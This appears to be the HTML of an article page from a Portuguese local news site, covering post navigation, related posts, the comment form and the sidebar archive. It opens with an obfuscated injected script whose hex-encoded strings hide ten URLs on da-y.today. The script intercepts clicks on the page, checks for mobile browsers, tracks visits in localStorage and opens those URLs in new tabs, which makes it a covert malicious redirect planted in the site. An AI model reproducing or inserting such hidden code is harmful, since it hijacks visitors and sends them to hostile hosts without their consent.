<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-2943 -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jornalentremargens.com/2022/06/07/opiniao-inflacao-ainda-se-lembra/" rel="prev">[Opinião] Inflação, ainda se lembra?</a></div><div class="nav-next"><a href="https://jornalentremargens.com/2022/06/07/opiniao-cineteatro-para-quando/" rel="next">[Opinião] Cineteatro, para quando?</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">Related Posts</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2021/09/18/cronica-pode-alguem-ser-quem-nao-e-3/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2022/03/Fatima-Pacheco-site-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2022/03/Fatima-Pacheco-site-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2022/03/Fatima-Pacheco-site-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2021/09/18/cronica-pode-alguem-ser-quem-nao-e-3/">[Crónica] Pode alguém ser quem não é?</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2021/09/18/cronica-pode-alguem-ser-quem-nao-e-3/" rel="bookmark"><time class="entry-date published" datetime="2021-09-18T09:00:00+00:00">18 de Setembro, 2021</time><time class="updated" datetime="2022-04-03T18:38:56+00:00">3 de Abril, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2025/10/23/opiniao-ja-ganhei-ja-perdi-gosto-mais-de-ganhar/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2024/01/Castro-Fernandes-Opiniao-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jornalentremargens.com/wp-content/uploads/2024/01/Castro-Fernandes-Opiniao-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2024/01/Castro-Fernandes-Opiniao-622x420.jpg 622w" sizes="auto, (max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2025/10/23/opiniao-ja-ganhei-ja-perdi-gosto-mais-de-ganhar/">[Opinião] &#8220;Já ganhei, já perdi. Gosto mais de ganhar&#8221;</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2025/10/23/opiniao-ja-ganhei-ja-perdi-gosto-mais-de-ganhar/" rel="bookmark"><time class="entry-date published" datetime="2025-10-23T11:06:21+00:00">23 de Outubro, 2025</time><time class="updated" datetime="2025-10-23T11:06:24+00:00">23 de Outubro, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2025/12/04/editorial-quem-e-o-dono-do-nome-da-vila/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2025/11/Americo-Luis-Fernandes-Diretor-Opiniao-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jornalentremargens.com/wp-content/uploads/2025/11/Americo-Luis-Fernandes-Diretor-Opiniao-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2025/11/Americo-Luis-Fernandes-Diretor-Opiniao-622x420.jpg 622w" sizes="auto, (max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2025/12/04/editorial-quem-e-o-dono-do-nome-da-vila/">[Editorial] Quem é o dono do nome da vila?</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2025/12/04/editorial-quem-e-o-dono-do-nome-da-vila/" rel="bookmark"><time class="entry-date published" datetime="2025-12-04T10:25:33+00:00">4 de Dezembro, 2025</time><time class="updated" datetime="2025-12-04T10:25:37+00:00">4 de Dezembro, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/07/cronica-que-escuro-vai-dentro-de-nos/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jornalentremargens.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6953deda96c51">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>twelve &#8722; 4 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="2d6q7pqxir" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1767104218" /><input type="text" size="2" id="aiowps-captcha-answer-6953deda96c51" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='2943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="21fyrdm1" value="6pv8ms366lai" ><input type="hidden" name="3y1f45el" value="d5r0f03yw3aw" ><input type="hidden" name="ka45yixu" value="rgsgdtao8wft" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1767225600"></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jornalentremargens.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="artigos-recentes">Artigos recentes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2025/12/18/devolucao-do-hospital-de-santo-tirso-a-misericordia-esta-em-fase-de-negociacao/">Devolução do hospital de Santo Tirso à Misericórdia está em &#8220;fase de negociação&#8221;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2025/12/18/cronica-o-novo-pacote-laboral-faz-mal-a-economia-2-0-alem-de-todos-os-males-que-causa/">[Crónica] O novo pacote laboral faz mal à economia 2.0 (além de todos os males que causa)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2025/12/18/opiniao-a-desilusao-das-presidenciais/">[Opinião] A desilusão das presidenciais</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2025/12/18/opiniao-presidentes-da-camara-tarefeiros/">[Opinião] Presidentes da Câmara &#8220;tarefeiros&#8221;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2025/12/18/editorial-boas-festas-e-um-ano-novo-feliz/">[Editorial] Boas festas e um Ano Novo feliz</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="comentarios-recentes">Comentários recentes</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://A%20Coruña">Conchi de Sousa Mateos</a> em <a class="wp-block-latest-comments__comment-link" href="https://jornalentremargens.com/2024/05/23/reportagem-viagem-literaria-entre-portugal-e-a-galiza-com-vila-das-aves-como-epicentro/#comment-222">[Reportagem] Viagem literária entre Portugal e a Galiza com Vila das Aves como epicentro</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manuelpereiradasilva.blogspot.com">Pedro Silva</a> em <a class="wp-block-latest-comments__comment-link" href="https://jornalentremargens.com/2021/11/05/retrospetiva-a-lendaria-escultura-do-cine-aves-finalmente-revelada/#comment-154">[Retrospetiva]  A &#8216;lendária&#8217; escultura do Cine Aves finalmente revelada</a></footer></article></li></ol></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="arquivo">Arquivo</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jornalentremargens.com/2025/12/'>Dezembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/11/'>Novembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/10/'>Outubro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/09/'>Setembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/08/'>Agosto 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/07/'>Julho 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/06/'>Junho 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/05/'>Maio 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/04/'>Abril 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/03/'>Março 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/02/'>Fevereiro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/01/'>Janeiro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2024/12/'>Dezembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/11/'>Novembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/10/'>Outubro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/09/'>Setembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/08/'>Agosto 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/07/'>Julho 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/06/'>Junho 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/05/'>Maio 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/04/'>Abril 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/03/'>Março 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/02/'>Fevereiro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/01/'>Janeiro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2023/12/'>Dezembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/11/'>Novembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/10/'>Outubro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/09/'>Setembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/07/'>Julho 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/06/'>Junho 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/05/'>Maio 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/04/'>Abril 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/03/'>Março 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/02/'>Fevereiro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/01/'>Janeiro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2022/12/'>Dezembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/11/'>Novembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/10/'>Outubro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/09/'>Setembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/07/'>Julho 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/06/'>Junho 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/05/'>Maio 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/04/'>Abril 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/03/'>Março 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/02/'>Fevereiro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2021/12/'>Dezembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/11/'>Novembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/10/'>Outubro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/09/'>Setembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/08/'>Agosto 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/07/'>Julho 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/06/'>Junho 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/05/'>Maio 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/04/'>Abril 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/03/'>Março 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/02/'>Fevereiro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/01/'>Janeiro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2020/12/'>Dezembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/11/'>Novembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/10/'>Outubro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/09/'>Setembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/07/'>Julho 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/06/'>Junho 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/05/'>Maio 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/04/'>Abril 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/03/'>Março 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/01/'>Janeiro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2019/12/'>Dezembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/11/'>Novembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/10/'>Outubro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/09/'>Setembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/08/'>Agosto 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/07/'>Julho 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/06/'>Junho 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/05/'>Maio 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/04/'>Abril 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/03/'>Março 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/02/'>Fevereiro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/01/'>Janeiro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2018/12/'>Dezembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/11/'>Novembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/10/'>Outubro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/09/'>Setembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/08/'>Agosto 2018</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="categorias">Categorias</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://jornalentremargens.com/category/cronicas-opiniao/adelio-castro/">Adélio Castro</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-isabel-silva/">Ana Isabel Silva</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-maria-lages-cronicas-opiniao/">Ana Maria Lages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://jornalentremargens.com/category/cronicas-opiniao/castro-fernandes/">Castro Fernandes</a>
</li>
